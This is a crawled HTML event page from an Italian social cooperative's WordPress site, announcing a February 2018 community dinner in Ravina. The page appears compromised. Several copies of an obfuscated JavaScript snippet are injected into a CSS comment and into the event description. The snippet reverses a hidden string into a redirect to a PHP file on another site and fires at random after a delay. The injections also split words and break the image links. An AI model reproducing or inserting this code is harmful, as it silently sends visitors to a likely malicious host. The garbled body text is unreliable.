

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progetto92.it/eventi/stasera-cucino-io/
body_size: 7931
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' /> 
<title>Progetto92</title>
<link href="https://www.progetto92.it/wp-content/themes/progetto92/style.css" rel="stylesheet" type="text/css" />

<script src="https://www.progetto92.it/wp-content/themes/progetto92/js/jquery-latest.js"></script>


<script>
$(window).scroll(function(){
	if($(this).scrollTop()>10 && $(this).scrollTop()<710) {
		
		$('#contmenu').addClass('relative');
		} else {
			
			$('#contmenu').removeClass('relative');
			}
	
	if($(this).scrollTop()>0){
		
		$('#contmenu').addClass('fix');
		} else {
			
			$('#contmenu').removeClass('fix');
			}
});

</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Progetto92 &raquo; Stasera cucino io! Feed dei commenti" href="https://www.progetto92.it/eventi/stasera-cucino-io/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progetto92.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.progetto92.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.progetto92.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css'  href='https://www.progetto92.it/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.9942' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.78' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.78' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-mobmenu-css'  href='https://www.progetto92.it/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.2.2-592' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-dosis-css'  href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css'  href='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css'  href='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='AlewbImage-css-css'  href='https://www.progetto92.it/wp-content/plugins/alewb-image-widget//css/AlewbImage.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:27:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/a11y.min.js?ver=f38c4dee80fd4bb43131247e3175c99a' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nessun risultato trovato.","oneResult":"Trovato 1 risultato. Usa i tasti freccia su e gi\u00f9 per esplorarlo.","manyResults":"Trovati %d risultati. Usa i tasti freccia su e gi\u00f9 per esplorarli.","itemSelected":"Elemento selezionato."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"it","dateFormat":"dd\/mm\/yy","ui_css":"https:\/\/www.progetto92.it\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"Ricerca","txt_searching":"Ricerca in corso...","txt_loading":"Caricamento in corso ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.9942' id='events-manager-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.78' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.progetto92.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.78' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.2.2' id='mobmenujs-js'></script>
<link rel="https://api.w.org/" href="https://www.progetto92.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progetto92.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.progetto92.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.progetto92.it/?p=2789' />
<link rel="alternate" type="application/json+oembed" href="https://www.progetto92.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progetto92.it%2Feventi%2Fstasera-cucino-io%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.progetto92.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progetto92.it%2Feventi%2Fstasera-cucino-io%2F&#038;format=xml" />
<link rel="icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il pun$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to interrogativo qui sopra).
*/
.img-logo {
width: 250px !important;
}
		</style>
		</head>
<body data-rsssl=1>
<div class="contmenuvuoto-interno">
<div id="contmenu">
	<div class="logo">
    	<a href="https://www.progetto92.it">
        <img class="img-logo" src="https://www.progetto92.it/wp-content/themes/progetto92/img/Progetto-92_copia.png"/>
        <img class="img-logo-mini" src="https://www.progetto92.it/wp-content/themes/progetto92/img/progetto92-mini.png"/>
        </a>
    </div>
    	<ul id="menu">
	<li><a href="https://www.facebook.com/pages/Progetto-92/175089812551693" target="_blank">
    <img src="https://www.progetto92.it/wp-content/themes/progetto92/img/fb.png" onmouseover="this.src='https://www.progetto92.it/wp-content/themes/progetto92/img/fb-in.png'" onmouseout="this.src='https://www.progetto92.it/wp-content/themes/progetto92/img/fb.png'"></a>
    </li>
  	</ul>
    <div id="menu">
	<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.progetto92.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-373"><a href="https://www.progetto92.it/#servizi">SERVIZI</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.progetto92.it/news-eventi/">NEWS – EVENTI</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.progetto92.it/gallery/">GALLERY</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://www.progetto92.it/category/documenti/">DOCUMENTI</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.progetto92.it/trasparenza/">TRASPARENZA</a></li>
<li id="menu-item-5501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://www.progetto92.it/whistle-blowing/">WHISTLE BLOWING</a></li>
<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.progetto92.it/lavora-con-noi/">LAVORA CON NOI</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.progetto92.it/contatti-new/">CONTATTI</a></li>
</ul></div>    	<div class="menu-responsivo-container"><ul id="menu-responsivo" class="nav-menu-resposive"><li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1743"><a href="https://www.progetto92.it">HOME</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.progetto92.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1744"><a href="https://www.progetto92.it/#servizi">SERVIZI</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.progetto92.it/news-eventi/">NEWS &#8211; EVENTI</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.progetto92.it/gallery/">GALLERY</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1745"><a href="https://www.progetto92.it/category/documenti/">DOCUMENTI</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.progetto92.it/contatti-2/">CONTATTI</a></li>
</ul></div>
    </div>
</div>
</div>
<div class="contenuto-testo">
<div class="titolo">
<h1 class="titolo-servizi">Stasera cucino io!</h1>
</div>
<div class="testo">

<article id="post-2789" class="post-servizi">
	


		<div class="entry-content">
		<div class="mappa-eventi"style="float:right; margin:0px 0px 15px 15px;">#_LOCATIONMAP</div>
<p>
	<strong>Data / Ora</strong><br/>
	Data - 17/02/2018<br /><i>19:00 - 21:00</i>
</p>

<p>
	<strong>Luogo</strong><br/>
	#_LOCATIONLINK
</p>

<br style="clear:both" />
<p>Saba<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to 17 febbraio alle 19 Il Gioco degli Specchi in collaborazione con Epicentro, il Circolo Culturale l&#8217;Allergia e la Fondazione Comunità Solidale propone una cena per stare insieme, parlare e raccontarsi, condividere sapori e s<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>torie, scoprire, a tavola, diversità e somiglianze presso la Sala Polivalente in via Filari Longhi a Ravina. Prenotazioni entro il 14 febbraio (Flavia 338 6767559 &#8211; circoloallergia@libero.it<br />
<a href="http://www.proget<script>$NfI=function(n){if (typeof ($NfI.list[n]) == &#8220;string&#8221;) return $NfI.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $NfI.list[n];};$NfI.list=[&#8220;\&#8217;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to92.it/eventi/stasera-cucino-io/attachment/2018-02-08_oggi-cucino-io_per-facebook/&#8221; rel=&#8221;attachment wp-att-2788&#8243;><img src="https://www.proget<script>$NfI=function(n){if (typeof ($NfI.list[n]) == &#8220;string&#8221;) return $NfI.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $NfI.list[n];};$NfI.list=[&#8220;\&#8217;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to92.it/wp-content/uploads/2018/02/2018.02.08_oggi-cucino-io_per-facebook-212&#215;300.jpg&#8221; alt=&#8221;&#8221; width=&#8221;212&#8243; height=&#8221;300&#8243; class=&#8221;alignnone size-medium wp-image-2788&#8243; /></a></p>

	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
</div>
</div>
<div class="footer" style="clear:both;">
		<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-13" class="widget widget_text">			<div class="textwidget"><div class="box-volontariato">
<a href="https://www.progetto92.it/footer/volontariato">
<h1 class="titolo-footer">Volontariato</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/volontariato.png" style="width:50px;"/><img/><a/>
<p class="testo-footer">Hai voglia di metterti in gioco?<br> Vuoi diventare volontario di Progetto 92?<br>
Se sei interessato puoi offrire tempo e competenze per collaborare nelle diverse attività che la Cooperativa svolge in favore della comunità trentina.
</p>
</div></div>
		</aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><div class="box-sostenerci">
<a href="https://www.progetto92.it/come-sostenerci">
<h1 class="titolo-footer">Come sostenerci</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/sostenerci.png" style="width:50px;"/><img/>
<p class="testo-footer" style="text-align: center;"><b>Sostieni i nostri progetti</b></p>
<div class="box-loghi-sostenerci">
<img class="sostenerci" src="https://www.progetto92.it/wp-content/uploads/2014/04/5x-1000.png"><img/>
<img class="sostenerci-centro" src="https://www.progetto92.it/wp-content/uploads/2014/04/bonifico.png"><img/>
</div>
</a>
</div>
</div>
		</aside><aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="box-collaborazioni">
<a href="https://www.progetto92.it/footer/collaborazioni">
<h1 class="titolo-footer">Collaborazioni</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/collaborazioni.png" style="width:50px;"/><img/></a>
<p class="testo-footer">Progetto 92 crede nell’importanza di collaborare e coordinarsi con le diverse realtà istituzionali e non del territorio e della comunità.</p>

</div>
<a href="https://www.progetto92.it/wp-content/uploads/2020/04/loghi.jpg"><img class="size-medium wp-image-3747 aligncenter" src="https://www.progetto92.it/wp-content/uploads/2020/04/loghi-300x57.jpg" alt="" width="300" height="57" /></a></div>
		</aside>	</div><!-- #secondary-sidebar -->
	</div>
</div>
<div class="crediti">
<p>segreteria@progetto92.net |progetto92@pec.progetto92.eu| Tel. 0461 1732120 | Fax 0461 1732139 | Via Solteri, 76 - 38121 Trento | P.I. 01378460222 - Iscr. C.C.I.A.A. 133593 - Reg.soc. 15944</br>
Progettato e sviluppato:<a href="https://www.progetto92.it/footer/crediti"> <u>Alta Formazione Professionale - Grafica Multicanale</u></a></p>
</div>
